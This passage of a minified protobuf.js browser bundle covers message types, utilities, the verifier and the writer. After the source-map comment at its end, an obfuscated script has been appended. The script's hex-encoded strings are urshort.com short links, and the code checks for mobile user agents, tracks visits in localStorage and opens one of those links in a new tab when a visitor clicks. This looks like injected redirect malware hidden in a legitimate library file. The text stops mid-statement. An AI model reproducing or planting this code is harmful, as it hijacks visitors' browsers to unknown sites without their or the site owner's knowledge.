i=0,n;i<t.fieldsArray.length;++i)if((n=t._fieldsArray[i]).map)r("this%s={}",p.safeProp(n.name));else if(n.repeated)r("this%s=[]",p.safeProp(n.name));return r("if(p)for(var ks=Object.keys(p),i=0;i<ks.length;++i)if(p[ks[i]]!=null)")("this[ks[i]]=p[ks[i]]")};function b(e){e._fieldsById=e._fieldsArray=e._oneofsArray=null;delete e.encode;delete e.decode;delete e.verify;return e}g.fromJSON=function e(t,r){var u=new g(t,r.options);u.extensions=r.extensions;u.reserved=r.reserved;var l=Object.keys(r.fields),c=0;for(;c<l.length;++c)u.add((typeof r.fields[l[c]].keyType!=="undefined"?f.fromJSON:o.fromJSON)(l[c],r.fields[l[c]]));if(r.oneofs)for(l=Object.keys(r.oneofs),c=0;c<l.length;++c)u.add(s.fromJSON(l[c],r.oneofs[l[c]]));if(r.nested)for(l=Object.keys(r.nested),c=0;c<l.length;++c){var p=r.nested[l[c]];u.add((p.id!==undefined?o.fromJSON:p.fields!==undefined?g.fromJSON:p.values!==undefined?n.fromJSON:p.methods!==undefined?a.fromJSON:i.fromJSON)(l[c],p))}if(r.extensions&&r.extensions.length)u.extensions=r.extensions;if(r.reserved&&r.reserved.length)u.reserved=r.reserved;if(r.group)u.group=true;if(r.comment)u.comment=r.comment;return u};g.prototype.toJSON=function e(t){var r=i.prototype.toJSON.call(this,t);var n=t?Boolean(t.keepComments):false;return p.toObject(["options",r&&r.options||undefined,"oneofs",i.arrayToJSON(this.oneofsArray,t),"fields",i.arrayToJSON(this.fieldsArray.filter(function(e){return!e.declaringField}),t)||{},"extensions",this.extensions&&this.extensions.length?this.extensions:undefined,"reserved",this.reserved&&this.reserved.length?this.reserved:undefined,"group",this.group||undefined,"nested",r&&r.nested||undefined,"comment",n?this.comment:undefined])};g.prototype.resolveAll=function e(){var t=this.fieldsArray,r=0;while(r<t.length)t[r++].resolve();var n=this.oneofsArray;r=0;while(r<n.length)n[r++].resolve();return i.prototype.resolveAll.call(this)};g.prototype.get=function e(t){return this.fields[t]||this.oneofs&&this.oneofs[t]||this.nested&&this.nested[t]||null};g.prototype.add=function e(t){if(this.get(t.name))throw Error("duplicate name '"+t.name+"' in "+this);if(t instanceof o&&t.extend===undefined){if(this._fieldsById?this._fieldsById[t.id]:this.fieldsById[t.id])throw Error("duplicate id "+t.id+" in "+this);if(this.isReservedId(t.id))throw Error("id "+t.id+" is reserved in "+this);if(this.isReservedName(t.name))throw Error("name '"+t.name+"' is reserved in "+this);if(t.parent)t.parent.remove(t);this.fields[t.name]=t;t.message=this;t.onAdd(this);return b(this)}if(t instanceof s){if(!this.oneofs)this.oneofs={};this.oneofs[t.name]=t;t.onAdd(this);return b(this)}return i.prototype.add.call(this,t)};g.prototype.remove=function e(t){if(t instanceof o&&t.extend===undefined){if(!this.fields||this.fields[t.name]!==t)throw Error(t+" is not a member of "+this);delete this.fields[t.name];t.parent=null;t.onRemove(this);return b(this)}if(t instanceof s){if(!this.oneofs||this.oneofs[t.name]!==t)throw Error(t+" is not a member of "+this);delete this.oneofs[t.name];t.parent=null;t.onRemove(this);return b(this)}return i.prototype.remove.call(this,t)};g.prototype.isReservedId=function e(t){return i.isReservedId(this.reserved,t)};g.prototype.isReservedName=function e(t){return i.isReservedName(this.reserved,t)};g.prototype.create=function e(t){return new this.ctor(t)};g.prototype.setup=function e(){var t=this.fullName,r=[];for(var i=0;i<this.fieldsArray.length;++i)r.push(this._fieldsArray[i].resolve().resolvedType);this.encode=h(this)({Writer:c,types:r,util:p});this.decode=d(this)({Reader:l,types:r,util:p});this.verify=y(this)({types:r,util:p});this.fromObject=m.fromObject(this)({types:r,util:p});this.toObject=m.toObject(this)({types:r,util:p});var n=v[t];if(n){var s=Object.create(this);s.fromObject=this.fromObject;this.fromObject=n.fromObject.bind(s);s.toObject=this.toObject;this.toObject=n.toObject.bind(s)}return this};g.prototype.encode=function e(t,r){return this.setup().encode(t,r)};g.prototype.encodeDelimited=function e(t,r){return this.encode(t,r&&r.len?r.fork():r).ldelim()};g.prototype.decode=function e(t,r){return this.setup().decode(t,r)};g.prototype.decodeDelimited=function e(t){if(!(t instanceof l))t=l.create(t);return this.decode(t,t.uint32())};g.prototype.verify=function e(t){return this.setup().verify(t)};g.prototype.fromObject=function e(t){return this.setup().fromObject(t)};g.prototype.toObject=function e(t,r){return this.setup().toObject(t,r)};g.d=function e(t){return function e(r){p.decorateType(r,t)}}},{12:12,13:13,14:14,15:15,16:16,20:20,21:21,23:23,25:25,27:27,33:33,37:37,40:40,41:41,42:42}],36:[function(e,t,r){"use strict";var i=r;var n=e(37);var s=["double","float","int32","uint32","sint32","fixed32","sfixed32","int64","uint64","sint64","fixed64","sfixed64","bool","string","bytes"];function o(e,t){var r=0,i={};t|=0;while(r<e.length)i[s[r+t]]=e[r++];return i}i.basic=o([1,5,0,0,0,5,5,0,0,0,1,1,0,2,2]);i.defaults=o([0,0,0,0,0,0,0,0,0,0,0,0,false,"",n.emptyArray,null]);i.long=o([0,0,0,1,1],7);i.mapKey=o([0,0,0,5,5,0,0,0,1,1,0,2],2);i.packed=o([1,5,0,0,0,5,5,0,0,0,1,1,0])},{37:37}],37:[function(e,t,r){"use strict";var i=t.exports=e(39);var n=e(30);var s,o;i.codegen=e(3);i.fetch=e(5);i.path=e(8);i.fs=i.inquire("fs");i.toArray=function e(t){if(t){var r=Object.keys(t),i=new Array(r.length),n=0;while(n<r.length)i[n]=t[r[n++]];return i}return[]};i.toObject=function e(t){var r={},i=0;while(i<t.length){var n=t[i++],s=t[i++];if(s!==undefined)r[n]=s}return r};var f=/\\/g,a=/"/g;i.isReserved=function e(t){return/^(?:do|if|in|for|let|new|try|var|case|else|enum|eval|false|null|this|true|void|with|break|catch|class|const|super|throw|while|yield|delete|export|import|public|return|static|switch|typeof|default|extends|finally|package|private|continue|debugger|function|arguments|interface|protected|implements|instanceof)$/.test(t)};i.safeProp=function e(t){if(!/^[$\w_]+$/.test(t)||i.isReserved(t))return'["'+t.replace(f,"\\\\").replace(a,'\\"')+'"]';return"."+t};i.ucFirst=function e(t){return t.charAt(0).toUpperCase()+t.substring(1)};var u=/_([a-z])/g;i.camelCase=function e(t){return t.substring(0,1)+t.substring(1).replace(u,function(e,t){return t.toUpperCase()})};i.compareFieldsById=function e(t,r){return t.id-r.id};i.decorateType=function t(r,n){if(r.$type){if(n&&r.$type.name!==n){i.decorateRoot.remove(r.$type);r.$type.name=n;i.decorateRoot.add(r.$type)}return r.$type}if(!s)s=e(35);var o=new s(n||r.name);i.decorateRoot.add(o);o.ctor=r;Object.defineProperty(r,"$type",{value:o,enumerable:false});Object.defineProperty(r.prototype,"$type",{value:o,enumerable:false});return o};var l=0;i.decorateEnum=function t(r){if(r.$type)return r.$type;if(!o)o=e(15);var n=new o("Enum"+l++,r);i.decorateRoot.add(n);Object.defineProperty(r,"$type",{value:n,enumerable:false});return n};Object.defineProperty(i,"decorateRoot",{get:function(){return n["decorated"]||(n["decorated"]=new(e(29)))}})},{15:15,29:29,3:3,30:30,35:35,39:39,5:5,8:8}],38:[function(e,t,r){"use strict";t.exports=n;var i=e(39);function n(e,t){this.lo=e>>>0;this.hi=t>>>0}var s=n.zero=new n(0,0);s.toNumber=function(){return 0};s.zzEncode=s.zzDecode=function(){return this};s.length=function(){return 1};var o=n.zeroHash="\0\0\0\0\0\0\0\0";n.fromNumber=function e(t){if(t===0)return s;var r=t<0;if(r)t=-t;var i=t>>>0,o=(t-i)/4294967296>>>0;if(r){o=~o>>>0;i=~i>>>0;if(++i>4294967295){i=0;if(++o>4294967295)o=0}}return new n(i,o)};n.from=function e(t){if(typeof t==="number")return n.fromNumber(t);if(i.isString(t)){if(i.Long)t=i.Long.fromString(t);else return n.fromNumber(parseInt(t,10))}return t.low||t.high?new n(t.low>>>0,t.high>>>0):s};n.prototype.toNumber=function e(t){if(!t&&this.hi>>>31){var r=~this.lo+1>>>0,i=~this.hi>>>0;if(!r)i=i+1>>>0;return-(r+i*4294967296)}return this.lo+this.hi*4294967296};n.prototype.toLong=function e(t){return i.Long?new i.Long(this.lo|0,this.hi|0,Boolean(t)):{low:this.lo|0,high:this.hi|0,unsigned:Boolean(t)}};var f=String.prototype.charCodeAt;n.fromHash=function e(t){if(t===o)return s;return new n((f.call(t,0)|f.call(t,1)<<8|f.call(t,2)<<16|f.call(t,3)<<24)>>>0,(f.call(t,4)|f.call(t,5)<<8|f.call(t,6)<<16|f.call(t,7)<<24)>>>0)};n.prototype.toHash=function e(){return String.fromCharCode(this.lo&255,this.lo>>>8&255,this.lo>>>16&255,this.lo>>>24,this.hi&255,this.hi>>>8&255,this.hi>>>16&255,this.hi>>>24)};n.prototype.zzEncode=function e(){var t=this.hi>>31;this.hi=((this.hi<<1|this.lo>>>31)^t)>>>0;this.lo=(this.lo<<1^t)>>>0;return this};n.prototype.zzDecode=function e(){var t=-(this.lo&1);this.lo=((this.lo>>>1|this.hi<<31)^t)>>>0;this.hi=(this.hi>>>1^t)>>>0;return this};n.prototype.length=function e(){var t=this.lo,r=(this.lo>>>28|this.hi<<4)>>>0,i=this.hi>>>24;return i===0?r===0?t<16384?t<128?1:2:t<2097152?3:4:r<16384?r<128?5:6:r<2097152?7:8:i<128?9:10}},{39:39}],39:[function(e,t,r){"use strict";var i=r;i.asPromise=e(1);i.base64=e(2);i.EventEmitter=e(4);i.float=e(6);i.inquire=e(7);i.utf8=e(10);i.pool=e(9);i.LongBits=e(38);i.emptyArray=Object.freeze?Object.freeze([]):[];i.emptyObject=Object.freeze?Object.freeze({}):{};i.isNode=Boolean(global.process&&global.process.versions&&global.process.versions.node);i.isInteger=Number.isInteger||function e(t){return typeof t==="number"&&isFinite(t)&&Math.floor(t)===t};i.isString=function e(t){return typeof t==="string"||t instanceof String};i.isObject=function e(t){return t&&typeof t==="object"};i.isset=i.isSet=function e(t,r){var i=t[r];if(i!=null&&t.hasOwnProperty(r))return typeof i!=="object"||(Array.isArray(i)?i.length:Object.keys(i).length)>0;return false};i.Buffer=function(){try{var e=i.inquire("buffer").Buffer;return e.prototype.utf8Write?e:null}catch(e){return null}}();i._Buffer_from=null;i._Buffer_allocUnsafe=null;i.newBuffer=function e(t){return typeof t==="number"?i.Buffer?i._Buffer_allocUnsafe(t):new i.Array(t):i.Buffer?i._Buffer_from(t):typeof Uint8Array==="undefined"?t:new Uint8Array(t)};i.Array=typeof Uint8Array!=="undefined"?Uint8Array:Array;i.Long=global.dcodeIO&&global.dcodeIO.Long||i.inquire("long");i.key2Re=/^true|false|0|1$/;i.key32Re=/^-?(?:0|[1-9][0-9]*)$/;i.key64Re=/^(?:[\\x00-\\xff]{8}|-?(?:0|[1-9][0-9]*))$/;i.longToHash=function e(t){return t?i.LongBits.from(t).toHash():i.LongBits.zeroHash};i.longFromHash=function e(t,r){var n=i.LongBits.fromHash(t);if(i.Long)return i.Long.fromBits(n.lo,n.hi,r);return n.toNumber(Boolean(r))};function n(e,t,r){for(var i=Object.keys(t),n=0;n<i.length;++n)if(e[i[n]]===undefined||!r)e[i[n]]=t[i[n]];return e}i.merge=n;i.lcFirst=function e(t){return t.charAt(0).toLowerCase()+t.substring(1)};function s(e){function t(e,r){if(!(this instanceof t))return new t(e,r);Object.defineProperty(this,"message",{get:function(){return e}});if(Error.captureStackTrace)Error.captureStackTrace(this,t);else Object.defineProperty(this,"stack",{value:(new Error).stack||""});if(r)n(this,r)}(t.prototype=Object.create(Error.prototype)).constructor=t;Object.defineProperty(t.prototype,"name",{get:function(){return e}});t.prototype.toString=function e(){return this.name+": "+this.message};return t}i.newError=s;i.ProtocolError=s("ProtocolError");i.oneOfGetter=function e(t){var r={};for(var i=0;i<t.length;++i)r[t[i]]=1;return function(){for(var e=Object.keys(this),t=e.length-1;t>-1;--t)if(r[e[t]]===1&&this[e[t]]!==undefined&&this[e[t]]!==null)return e[t]}};i.oneOfSetter=function e(t){return function(e){for(var r=0;r<t.length;++r)if(t[r]!==e)delete this[t[r]]}};i.toJSONOptions={longs:String,enums:String,bytes:String,json:true};i._configure=function(){var e=i.Buffer;if(!e){i._Buffer_from=i._Buffer_allocUnsafe=null;return}i._Buffer_from=e.from!==Uint8Array.from&&e.from||function t(r,i){return new e(r,i)};i._Buffer_allocUnsafe=e.allocUnsafe||function t(r){return new e(r)}}},{1:1,10:10,2:2,38:38,4:4,6:6,7:7,9:9}],40:[function(e,t,r){"use strict";t.exports=a;var i=e(15),n=e(37);function s(e,t){return e.name+": "+t+(e.repeated&&t!=="array"?"[]":e.map&&t!=="object"?"{k:"+e.keyType+"}":"")+" expected"}function o(e,t,r,n){if(t.resolvedType){if(t.resolvedType instanceof i){e("switch(%s){",n)("default:")("return%j",s(t,"enum value"));for(var o=Object.keys(t.resolvedType.values),f=0;f<o.length;++f)e("case %i:",t.resolvedType.values[o[f]]);e("break")("}")}else{e("{")("var e=types[%i].verify(%s);",r,n)("if(e)")("return%j+e",t.name+".")("}")}}else{switch(t.type){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":e("if(!util.isInteger(%s))",n)("return%j",s(t,"integer"));break;case"int64":case"uint64":case"sint64":case"fixed64":case"sfixed64":e("if(!util.isInteger(%s)&&!(%s&&util.isInteger(%s.low)&&util.isInteger(%s.high)))",n,n,n,n)("return%j",s(t,"integer|Long"));break;case"float":case"double":e('if(typeof %s!=="number")',n)("return%j",s(t,"number"));break;case"bool":e('if(typeof %s!=="boolean")',n)("return%j",s(t,"boolean"));break;case"string":e("if(!util.isString(%s))",n)("return%j",s(t,"string"));break;case"bytes":e('if(!(%s&&typeof %s.length==="number"||util.isString(%s)))',n,n,n)("return%j",s(t,"buffer"));break}}return e}function f(e,t,r){switch(t.keyType){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":e("if(!util.key32Re.test(%s))",r)("return%j",s(t,"integer key"));break;case"int64":case"uint64":case"sint64":case"fixed64":case"sfixed64":e("if(!util.key64Re.test(%s))",r)("return%j",s(t,"integer|Long key"));break;case"bool":e("if(!util.key2Re.test(%s))",r)("return%j",s(t,"boolean key"));break}return e}function a(e){var t=n.codegen(["m"],e.name+"$verify")('if(typeof m!=="object"||m===null)')("return%j","object expected");var r=e.oneofsArray,i={};if(r.length)t("var p={}");for(var a=0;a<e.fieldsArray.length;++a){var u=e._fieldsArray[a].resolve(),l="m"+n.safeProp(u.name);if(u.optional)t("if(%s!=null&&m.hasOwnProperty(%j)){",l,u.name);if(u.map){t("if(!util.isObject(%s))",l)("return%j",s(u,"object"))("var k=Object.keys(%s)",l)("for(var i=0;i<k.length;++i){");f(t,u,"k[i]");o(t,u,a,l+"[k[i]]")("}")}else if(u.repeated){t("if(!Array.isArray(%s))",l)("return%j",s(u,"array"))("for(var i=0;i<%s.length;++i){",l);o(t,u,a,l+"[i]")("}")}else{if(u.partOf){var c=n.safeProp(u.partOf.name);if(i[u.partOf.name]===1)t("if(p%s===1)",c)("return%j",u.partOf.name+": multiple values");i[u.partOf.name]=1;t("p%s=1",c)}o(t,u,a,l)}if(u.optional)t("}")}return t("return null")}},{15:15,37:37}],41:[function(e,t,r){"use strict";var i=r;var n=e(21);i[".google.protobuf.Any"]={fromObject:function(e){if(e&&e["@type"]){var t=this.lookup(e["@type"]);if(t){var r=e["@type"].charAt(0)==="."?e["@type"].substr(1):e["@type"];return this.create({type_url:"/"+r,value:t.encode(t.fromObject(e)).finish()})}}return this.fromObject(e)},toObject:function(e,t){if(t&&t.json&&e.type_url&&e.value){var r=e.type_url.substring(e.type_url.lastIndexOf("/")+1);var i=this.lookup(r);if(i)e=i.decode(e.value)}if(!(e instanceof this.ctor)&&e instanceof n){var s=e.$type.toObject(e,t);s["@type"]=e.$type.fullName;return s}return this.toObject(e,t)}}},{21:21}],42:[function(e,t,r){"use strict";t.exports=c;var i=e(39);var n;var s=i.LongBits,o=i.base64,f=i.utf8;function a(e,t,r){this.fn=e;this.len=t;this.next=undefined;this.val=r}function u(){}function l(e){this.head=e.head;this.tail=e.tail;this.len=e.len;this.next=e.states}function c(){this.len=0;this.head=new a(u,0,0);this.tail=this.head;this.states=null}c.create=i.Buffer?function e(){return(c.create=function e(){return new n})()}:function e(){return new c};c.alloc=function e(t){return new i.Array(t)};if(i.Array!==Array)c.alloc=i.pool(c.alloc,i.Array.prototype.subarray);c.prototype._push=function e(t,r,i){this.tail=this.tail.next=new a(t,r,i);this.len+=r;return this};function p(e,t,r){t[r]=e&255}function h(e,t,r){while(e>127){t[r++]=e&127|128;e>>>=7}t[r]=e}function d(e,t){this.len=e;this.next=undefined;this.val=t}d.prototype=Object.create(a.prototype);d.prototype.fn=h;c.prototype.uint32=function e(t){this.len+=(this.tail=this.tail.next=new d((t=t>>>0)<128?1:t<16384?2:t<2097152?3:t<268435456?4:5,t)).len;return this};c.prototype.int32=function e(t){return t<0?this._push(y,10,s.fromNumber(t)):this.uint32(t)};c.prototype.sint32=function e(t){return this.uint32((t<<1^t>>31)>>>0)};function y(e,t,r){while(e.hi){t[r++]=e.lo&127|128;e.lo=(e.lo>>>7|e.hi<<25)>>>0;e.hi>>>=7}while(e.lo>127){t[r++]=e.lo&127|128;e.lo=e.lo>>>7}t[r++]=e.lo}c.prototype.uint64=function e(t){var r=s.from(t);return this._push(y,r.length(),r)};c.prototype.int64=c.prototype.uint64;c.prototype.sint64=function e(t){var r=s.from(t).zzEncode();return this._push(y,r.length(),r)};c.prototype.bool=function e(t){return this._push(p,1,t?1:0)};function m(e,t,r){t[r]=e&255;t[r+1]=e>>>8&255;t[r+2]=e>>>16&255;t[r+3]=e>>>24}c.prototype.fixed32=function e(t){return this._push(m,4,t>>>0)};c.prototype.sfixed32=c.prototype.fixed32;c.prototype.fixed64=function e(t){var r=s.from(t);return this._push(m,4,r.lo)._push(m,4,r.hi)};c.prototype.sfixed64=c.prototype.fixed64;c.prototype.float=function e(t){return this._push(i.float.writeFloatLE,4,t)};c.prototype.double=function e(t){return this._push(i.float.writeDoubleLE,8,t)};var v=i.Array.prototype.set?function e(t,r,i){r.set(t,i)}:function e(t,r,i){for(var n=0;n<t.length;++n)r[i+n]=t[n]};c.prototype.bytes=function e(t){var r=t.length>>>0;if(!r)return this._push(p,1,0);if(i.isString(t)){var n=c.alloc(r=o.length(t));o.decode(t,n,0);t=n}return this.uint32(r)._push(v,r,t)};c.prototype.string=function e(t){var r=f.length(t);return r?this.uint32(r)._push(f.write,r,t):this._push(p,1,0)};c.prototype.fork=function e(){this.states=new l(this);this.head=this.tail=new a(u,0,0);this.len=0;return this};c.prototype.reset=function e(){if(this.states){this.head=this.states.head;this.tail=this.states.tail;this.len=this.states.len;this.states=this.states.next}else{this.head=this.tail=new a(u,0,0);this.len=0}return this};c.prototype.ldelim=function e(){var t=this.head,r=this.tail,i=this.len;this.reset().uint32(i);if(i){this.tail.next=t.next;this.tail=r;this.len+=i}return this};c.prototype.finish=function e(){var t=this.head.next,r=this.constructor.alloc(this.len),i=0;while(t){t.fn(t.val,r,i);i+=t.len;t=t.next}return r};c._configure=function(e){n=e}},{39:39}],43:[function(e,t,r){"use strict";t.exports=o;var i=e(42);(o.prototype=Object.create(i.prototype)).constructor=o;var n=e(39);var s=n.Buffer;function o(){i.call(this)}o.alloc=function e(t){return(o.alloc=n._Buffer_allocUnsafe)(t)};var f=s&&s.prototype instanceof Uint8Array&&s.prototype.set.name==="set"?function e(t,r,i){r.set(t,i)}:function e(t,r,i){if(t.copy)t.copy(r,i,0,t.length);else for(var n=0;n<t.length;)r[i++]=t[n++]};o.prototype.bytes=function e(t){if(n.isString(t))t=n._Buffer_from(t,"base64");var r=t.length>>>0;this.uint32(r);if(r)this._push(f,r,t);return this};function a(e,t,r){if(e.length<40)n.utf8.write(e,t,r);else t.utf8Write(e,r)}o.prototype.string=function e(t){var r=s.byteLength(t);this.uint32(r);if(r)this._push(a,r,t);return this}},{39:39,42:42}]},{},[19])})(typeof window==="object"&&window||typeof self==="object"&&self||this);
//# sourceMappingURL=protobuf.map.js
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x6a\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x79\x47\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x59\x52\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x71\x4d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6a\x5a\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6b\x6e\x58\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x58\x63\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x73\x4b\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x46\x6b\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x46\x4e\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 